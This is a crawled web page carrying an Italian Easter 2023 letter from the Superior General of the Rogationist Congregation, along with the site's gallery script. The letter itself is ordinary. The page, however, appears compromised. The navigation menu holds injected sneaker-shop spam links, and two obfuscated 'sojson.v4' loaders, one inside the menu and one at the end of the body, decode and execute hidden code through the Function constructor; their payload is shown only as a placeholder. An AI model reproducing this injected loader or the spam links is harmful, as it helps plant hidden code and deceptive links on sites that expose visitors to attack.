

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rcj.org/it/spotlight/serena-e-santa-pasqua-2023
body_size: 9055
content:
<!DOCTYPE html>
<html
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://rcj.org/sites/default/files/fav.png" type="image/png" />
<meta name="description" content="Ai Rogazionisti Alla Famiglia del Rogate   Carissimi, sono di una bellezza indicibile queste parole di Gesù, riferite dall’apostolo che Gesù amava. Possiamo dire con certezza che Gesù nell’ultima cena ha pensato a ciascuno di noi, noi che siamo coloro che crediamo in Lui attraverso la parola che ci è stata annunziata dagli apostoli. Dalle parole di Gesù siamo trasportati nella" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://rcj.org/it/spotlight/serena-e-santa-pasqua-2023" />
<link rel="shortlink" href="https://rcj.org/it/node/21445" />
<meta property="og:site_name" content="Congregazione Rogazionista" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://rcj.org/it/spotlight/serena-e-santa-pasqua-2023" />
<meta property="og:title" content="Serena e Santa Pasqua! 2023" />
  <title>Serena e Santa Pasqua! 2023 | Congregazione Rogazionista</title>
  <style type="text/css" media="all">
@import url("https://rcj.org/modules/system/system.base.css?t8ga33");
@import url("https://rcj.org/modules/system/system.menus.css?t8ga33");
@import url("https://rcj.org/modules/system/system.messages.css?t8ga33");
@import url("https://rcj.org/modules/system/system.theme.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/modules/aggregator/aggregator.css?t8ga33");
@import url("https://rcj.org/modules/comment/comment.css?t8ga33");
@import url("https://rcj.org/modules/field/theme/field.css?t8ga33");
@import url("https://rcj.org/modules/node/node.css?t8ga33");
@import url("https://rcj.org/modules/search/search.css?t8ga33");
@import url("https://rcj.org/modules/user/user.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/youtube/css/youtube.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/views/css/views.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/ckeditor/css/ckeditor.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/modules/ctools/css/ctools.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/panels/css/panels.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish-smallscreen.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.css?t8ga33");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://rcj.org/misc/drupal.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/entityreference/js/entityreference.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/default/files/languages/it_QszqruPsgv7FcleFKwI8a0phlAzWdwvWB_VXnHNFL2I.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/misc/tableheader.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supposition.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/sfsmallscreen.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supersubs.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.min.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.tile.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.pack.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/scripts.js?t8ga33"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"it\/","setHasJsCookie":0,"ajaxPageState":{"theme":"rcj2003","theme_token":"Ga2Efvr4IUJpZqv9hhg1esULbw5CAw4C6NkR40BX8gs","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"public:\/\/languages\/it_QszqruPsgv7FcleFKwI8a0phlAzWdwvWB_VXnHNFL2I.js":1,"misc\/tableheader.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.min.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.tile.js":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.pack.js":1,"sites\/all\/themes\/rcj2023\/js\/scripts.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.css":1}},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"Espandi","collapseText":"Raggruppa","title":"Menu 2023 left"},"supposition":true,"supersubs":true}},{"id":"2","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"Espandi","collapseText":"Raggruppa","title":"Menu 2023 right"},"supposition":true,"supersubs":true}}]});
//--><!]]>
</script>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous">
    <link rel="stylesheet" href="/sites/all/themes/rcj2023/css/styles.css?v=1767848588">
    <link rel="stylesheet" href="https://cdn.datatables.net/1.13.4/css/jquery.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.datatables.net/responsive/2.4.1/css/responsive.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@v3.0.0/dist/cookieconsent.css">
</head>


<body>

  

    <div class="container-fluid">
        <img class="img-fluid"
            src="/sites/all/themes/rcj2023/images/header_inner.jpg">
    </div>

    <div class="container-fluid bg-white sticky-top shadow-lg">

        <div class="container">
            <div class="mw-100 d-none d-lg-flex">
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-left">
    <div id="block-superfish-1" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-1" class="menu sf-menu sf-menu-menu-2023-left sf-horizontal sf-style-none sf-total-items-5 sf-parent-items-0 sf-single-items-5"><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://rcj.org/en/bebcdrshop/article/kobe-bryant-sneakers-list" title="" class="sf-depth-1">Giuseppe Zanotti low top embossed croc-effect sneakers</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://poligo.com/en/affbbfpshop/product/nike-air-jordan-1-high-og-sp-union-bbs-fd2565-100" title="" class="sf-depth-1">Jordan Spizike &amp;#039;Space Blue&amp;#039; Detailed Look - Nike Air febrero jordan XI 11 Low &amp;#039;White Black - Varsity Red&amp;#039; More Images High OG SP Union BBS FD2565 - PoligoShops Marketplace , 100</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.musee-jacquemart-andre.org/fr/decfflshop/" title="" class="sf-depth-1">nike sb dunk sizing and fit guide</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebhcishop" title="" class="sf-depth-1">nike air max excee cork white dj1975 100</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebcdrshop" title="" class="sf-depth-1">air jordan 1 retro high og unc patent obsidian blue chill white for sale</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebccxshop" title="" class="sf-depth-1">air jordan 4 wmns shimmer bronze eclipse dj0675 200</a></li><li id="menu-2690-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/it" title="" class="sf-depth-1">Home</a></li><li id="menu-2691-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/it/spotlight/chi-siamo" title="" class="sf-depth-1">Chi Siamo</a></li><li id="menu-2692-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a rel="nofollow" href="http://www.causesanti.va/it/santi-e-beati/annibale-maria-di-francia.html" title="" class="sf-depth-1">Fondatore</a></li><li id="menu-2693-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/it/governorcj" title="" class="sf-depth-1">Governo</a></li><li id="menu-2694-1" class="last odd sf-item-5 sf-depth-1 sf-no-children"><a href="/it/content/vocazionale" title="" class="sf-depth-1">Vocazionale</a></li><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
                <div class="p-2 text-center" id="logomask">
                    <img src="/sites/all/themes/rcj2023/images/logo.jpg"
                        class="img-fuild rounded rounded-circle" style="max-height: 50px">
                </div>
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-right">
    <div id="block-superfish-2" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-2" class="menu sf-menu sf-menu-menu-2023-right sf-horizontal sf-style-none sf-total-items-4 sf-parent-items-1 sf-single-items-3"><li id="menu-2696-2" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/it/downloads" title="" class="sf-depth-1">Multimedia</a></li><li id="menu-2697-2" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/it/archive" title="" class="sf-depth-1">Biblioteca</a></li><li id="menu-2699-2" class="middle odd sf-item-3 sf-depth-1 sf-total-children-1 sf-parent-children-0 sf-single-children-1 menuparent"><a href="https://mail.google.com/a/rcj.org" title="" class="sf-depth-1 menuparent">Email</a><ul><li id="menu-2818-2" class="firstandlast odd sf-item-1 sf-depth-2 sf-no-children"><a href="/it/user" title="" class="sf-depth-2">Profilo</a></li></ul></li><li id="menu-2700-2" class="last even sf-item-4 sf-depth-1 sf-no-children"><a href="/it/user/login" title="" class="sf-depth-1">Entrare</a></li></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
            </div>
        </div>
    </div>


    <div class="bg-white py-4">
        <div class="container">
            <a id="main-content"></a>

                                        <h1 class="page-header">
                    Serena e Santa Pasqua! 2023                </h1>
                                                                                                                <div id="node-21445" class="node node-spotlight clearfix" about="/it/spotlight/serena-e-santa-pasqua-2023" typeof="sioc:Item foaf:Document">

  
      <span property="dc:title" content="Serena e Santa Pasqua! 2023" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>                     </p>
<p class="rteright"><img alt="" src="https://rcj.org/sites/default/files/Immagine1.jpg" style="float:left; height:221px; width:200px" />Ai Rogazionisti</p>
<p class="rteright">Alla Famiglia del Rogate</p>
<p class="rteright"> </p>
<p class="rtejustify">                       </p>
<p class="rtejustify"> </p>
<p class="rtejustify"> </p>
<p class="rtejustify"> </p>
<p class="rtejustify">Carissimi,</p>
<p class="rtejustify">sono di una bellezza indicibile queste parole di Gesù, riferite dall’apostolo che Gesù amava. Possiamo dire con certezza che Gesù nell’ultima cena ha pensato a ciascuno di noi, noi che siamo coloro che crediamo in Lui attraverso la parola che ci è stata annunziata dagli apostoli.</p>
<p class="rtejustify">            Dalle parole di Gesù siamo trasportati nella visione della Trinità, nella quale il Padre è nel Figlio e il Figlio nel Padre, perché sono una cosa sola. Da quell’altezza lo sguardo di Gesù si abbassa al gruppo dei suoi apostoli e chiede che quella unità, che è vissuta dalla Santa Trinità, sia vissuta anche dagli apostoli e da noi. Sembra una richiesta assurda ma Gesù, rivolgendosi al Padre, gli ricorda che ha voluto rendere tutti noi partecipi della sua gloria, e quindi chiamati anche noi a vivere nella unità. Gesù, unendosi a noi, nella incarnazione, ci unisce al Padre, come dichiara nelle belle parole conclusive: “Io in loro e tu in me, perché siano perfetti nell’unità e il mondo sappia che tu mi hai mandato e li hai amati come hai amato me”.</p>
<p class="rtejustify">            Sperimentiamo l’abbassarsi di Dio fino alla nostra piccolezza, il suo amore e la sua tenerezza, la nostra vocazione a condividere in questo amore la sua gloria, la missione a testimoniare questo amore e questa unione perché il mondo creda.</p>
<p class="rtejustify">            È il mistero della fede, che riviviamo nella Santa Messa, è la Pasqua di morte e di risurrezione del Signore Gesù.</p>
<p class="rtejustify">            Se “scendiamo in questo mondo” assistiamo a un ben altro spettacolo, di violenza sopraffazione, indicibili crudeltà, chiusure egoistiche. Risuonano veritiere le parole del poeta Dante Alighieri, in chiusura del ventiduesimo canto del Paradiso, il quale dalla costellazione dei Gemelli, vede piccola e lontana la terra, così diversa dalla bellezza e beatitudine del cielo, e la riconosce come “l’aiuola che ci fa tanto feroci”.</p>
<p class="rtejustify">            Certamente, andando incontro al Signore risorto, che ci saluta con l’annunzio della pace, ciascuno di noi accoglierà questo saluto trasformandolo in supplica, perché finalmente sia ridonata la pace a tanti fratelli e sorelle in Ucraina e in tante altre parti del mondo dove è sospirata.</p>
<p class="rtejustify">            Papa Francesco nel messaggio per la Quaresima ci ha esortati a lasciarci condurre da Gesù in alto, in “un cammino di salita che richiede sforzo, sacrificio e concentrazione, come una escursione in montagna”. È così, sperimentiamo quotidianamente molteplici difficoltà nella nostra vita religiosa e nel nostro apostolato. Il Papa, poi, facendo riferimento a questi sacrifici aggiunge: “Questi requisiti sono importanti anche per il cammino sinodale che, come Chiesa, ci siamo impegnati a realizzare. Ci farà bene riflettere su questa relazione che esiste tra l’ascesi quaresimale e l’esperienza sinodale”.</p>
<p class="rtejustify">            Possiamo dire che, in qualche modo, su questa linea si è svolta la Conferenza dei Superiori ed Economi delle Circoscrizioni, dal 12 al 18 marzo, nella nostra Casa per Ferie Rogate di Morlupo. Confrontandoci sulla bozza della Programmazione per il sessennio del Governo Generale, abbiamo compiuto un impegnativo lavoro di discernimento. Lo abbiamo fatto nella sinodalità come metodo e, in ascolto del Documento Capitolare, <em>La Vita Religiosa oggi: Unità, condivisione e coordinamento</em>, abbiamo individuato nella sinodalità, fra Comunità, Circoscrizioni e Governo Centrale, la modalità necessaria per affrontare le sfide che ci attendono nella vita religiosa e nella missione.</p>
<p class="rtejustify">            Ci siamo riproposti di voler agire, pur nelle nostre Case e Circoscrizioni, insieme come Congregazione, consapevoli che soltanto insieme possiamo dare il migliore sviluppo alla nostra Famiglia Religiosa.            </p>
<p class="rtejustify">Ce lo ricordano le Costituzioni: “L’unità e la comunione di tutta la Congregazione sono beni supremi da custodire e perseguire con ogni impegno” (C 168).</p>
<p class="rtejustify">Ascoltiamo il Padre Fondatore: “Nutrirò in me sempre vivo l’affetto al proprio Istituto. Tutti gl’interessi di esso saranno interessi miei. Avrò santo impegno di farlo conoscere, di farlo progredire, per quanto meschinamente io possa, sia con le mie povere fatiche e sacrifici, sia con le mie indegne preghiere, sia col procurare indefessamente la mia santificazione e dei miei confratelli. Pregherò il Sommo Dio per le buone vocazioni, e per quanto potrò, secondo le propizie occasioni, cercherò di attirare vocazioni secondo il Cuore di Dio, anche per l’altro Istituto del Divino Zelo del Cuore di Gesù” (Dichiarazioni e Promesse, 30ª).</p>
<p class="rtejustify">            I motivi di preoccupazione non fanno dimenticare le grazie del Signore ed il bene che con il suo aiuto compiamo in tante regioni del mondo. Abbiamo accolto con gioia la notizia della elezione all’Ordine Episcopale del caro confratello, della Provincia San Luca, P. Juarez Albino Destro. Benediciamo il Signore.</p>
<p class="rtejustify">            Il mio augurio della Santa Pasqua va a tutti voi, cari Confratelli, specialmente agli ammalati e a quanti sono in situazioni di difficoltà. Un saluto e augurio particolare rivolgo alle consorelle Figlie del Divino Zelo, alle Missionarie Rogazioniste, alle Associazioni Rogazioniste e ai Laici che condividono il carisma del Rogate. Un augurio, ancora, alla Piccola Missione per i Sordomuti. Gesù Risorto doni a tutti noi la sua pace.</p>
<p class="rtejustify">            Affido questo augurio alla intercessione della Santissima Vergine, e di San Giuseppe, suo sposo, di sant’Annibale e dei nostri Santi Protettori, mentre saluto tutti con affetto nel Signore.</p>
<p class="rtejustify"> </p>
<p class="rtejustify"> </p>
<p class="rteright">                                                                       P. Bruno Rampazzo, R.C.J.  </p>
<p class="rteright">Sup. Gen.</p>
</div></div></div><div class="field field-name-field-file field-type-file field-label-hidden"><div class="field-items"><div class="field-item even"><table class="sticky-enabled">
 <thead><tr><th>Allegato</th><th>Dimensione</th> </tr></thead>
<tbody>
 <tr class="odd"><td><span class="file"><img class="file-icon" alt="Icona del PDF" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://rcj.org/sites/default/files/75-2023-pq-fr.pdf" type="application/pdf; length=1255862">75-2023-pq-fr.pdf</a></span></td><td>1.2 MB</td> </tr>
 <tr class="even"><td><span class="file"><img class="file-icon" alt="Icona del PDF" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://rcj.org/sites/default/files/75-2023-pq-en.pdf" type="application/pdf; length=1234067">75-2023-pq-en.pdf</a></span></td><td>1.18 MB</td> </tr>
 <tr class="odd"><td><span class="file"><img class="file-icon" alt="Icona del PDF" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://rcj.org/sites/default/files/75-2023-pq-it.pdf" type="application/pdf; length=1217442">75-2023-pq-it.pdf</a></span></td><td>1.16 MB</td> </tr>
 <tr class="even"><td><span class="file"><img class="file-icon" alt="Icona del PDF" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://rcj.org/sites/default/files/75-2023-pq-pt.pdf" type="application/pdf; length=1207369">75-2023-pq-pt.pdf</a></span></td><td>1.15 MB</td> </tr>
 <tr class="odd"><td><span class="file"><img class="file-icon" alt="Icona del PDF" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://rcj.org/sites/default/files/75-2023-pq-es.pdf" type="application/pdf; length=1247513">75-2023-pq-es.pdf</a></span></td><td>1.19 MB</td> </tr>
</tbody>
</table>
</div></div></div>  </div>

  <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/it/user/login?destination=node/21445%23comment-form">Accedi</a> per lasciare commenti</span></li>
</ul>
  
</div>
        </div>
    </div>



    <div class="container-fluid"
        style="background: #a0a1a4;">
        <div class="row g-0">
            <div class="col-md-7">
              <div class="region region-bottom-left">
    <div id="block-views-footer-slides-block" class="block block-views">

    
  <div class="content">
    <div class="view view-footer-slides view-id-footer_slides view-display-id-block view-dom-id-33559b8da41854a3e4e5e0d112fe9a8f">
        
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-2" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="3000" data-pause="hover" data-wrap="true" data-bs-ride="carousel">
  
  <!-- Carousel items -->
  <div class="carousel-inner" role="listbox">
          <div class="carousel-item active">
        	<a href="https://rcj.org/pt/downloads/liturgia">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2025-03/banner_liturgia.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/logo-ufficiale-rcj">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-03/bannerLogo_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/famiglia-del-rogate-0">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-02/famigliaDelRogate_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a rel="nofollow" href="https://www.missionirogonlus.org/site/?p=6680">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/banner2_missioniRogOnlus.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/risultati-del-concorso-per-linno-del-centenario">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/_inno_vincetore_0.jpg" width="1336" height="403" alt="" />
	</a>
      </div>
      </div>

      <!-- Carousel navigation -->
    <button class="carousel-control-prev" type="button" data-bs-target="#views-bootstrap-carousel-2" data-bs-slide="prev">
      <span class="carousel-control-prev-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Previous</span>
    </button>
    <button class="carousel-control-next" data-bs-target="#views-bootstrap-carousel-2" type="button"  data-bs-slide="next">
      <span class="carousel-control-next-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Next</span>
  </button>
  </div>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
          

            </div>
            <div class="col-md-5 d-flex align-items-center justify-content-center">
                <div class="box-body">
                    <div class="text-center" style="color: #000000; background-color: #a0a1a4">
                        Indirizzo Contatto<br />
                        Congregazione dei Padri Rogazionisti del Cuore di Gesù<br />
                        Via Tuscolana 167, Roma 00182 - Italia<br />
                        Tel. 067020751<br />
                    </div>
                   
                        <div class="social d-flex g-2 justify-content-center mh-100 mx-auto">
                            <div><a rel="nofollow" href="http://facebook.com.br/rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/facebookbw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.instagram.com/rogazionistiufficiale/" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/instagrambw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.youtube.com/@rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/youtubebw.png"></a></div>
                            <div><a href="#" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/whatsappbw.png"></a></div>




                        </div>
                        <div class="text-center">
                               <a rel="nofollow" href="https://www.paypal.com/donate?token=jJtByy6IDNckdHzDVjZBvR_IoCQN_np4gNRaIIL3zLIBgFdbBbo8jSuzBpGtRBfL1Rjsffdf7pdqM8Sd">
                            <button class="custom-btn btn-12"><span>Click!</span><span>Dona ora</span></button>
                            </a>
                        </div>
                  

                </div>

            </div>

        </div>
    </div>
    <div class="container-fluid bg-black">
        <div class="row">
            <div class="col">
                <div class="text-end text-grey">&copy; 2023 xxxxx </div>
                            </div>
        </div>
    </div>


  


    <script
        src="https://code.jquery.com/jquery-3.6.3.min.js"
        integrity="sha256-pvPw+upLPUjgMXY0G+8O0xUf+/Im1MZjXxxgOcBQBXU="
        crossorigin="anonymous"></script>
    <script src="https://cdn.datatables.net/1.13.4/js/jquery.dataTables.min.js"></script>
    <script src="https://cdn.datatables.net/responsive/2.4.1/js/dataTables.responsive.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js"
        integrity="sha384-w76AqPfDkMBDXo30jS1Sgez6pr3x5MlQ1ZAGC+nuZB+EYdgRZgiwxhTBTkF7CXvN"
        crossorigin="anonymous"></script>
    <script src="https://unpkg.com/scrollreveal"></script>
    <script type="module" src="/sites/all/themes/rcj2023/js/cookieconsent-config.js"></script>
    <script src="/sites/all/themes/rcj2023/js/app.js?v=1767848588" async defer></script>

<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='b6ff7'></span></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://rcj.org/sites/all/themes/rcj2023/js/scripts.js?t8ga33
body_size: 429
content:
/**
 * Created by Eugene on 04/02/2016.
 */
(function ($, Drupal) {
    Drupal.behaviors.STARTER = {
        attach: function (context, settings) {

            $('a').filter(function () {
                if (typeof $(this).attr('href') !== 'undefined') {
                    return $(this).attr('href').match(/\.(jpg|png|gif)/i);
                }
                ;
            }).attr('rel', 'gallery').fancybox({
                prevEffect: 'none',
                nextEffect: 'none',
                helpers: {
                    title: {
                        type: 'inside'
                    },
                    thumbs: {
                        width: 50,
                        height: 50
                    }
                },
                beforeShow: function () {
                    var alt = this.element.find('img').attr('alt');
                    this.inner.find('img').attr('alt', alt);
                    this.title = alt;
                }

            });
        }
    };

})(jQuery, Drupal);

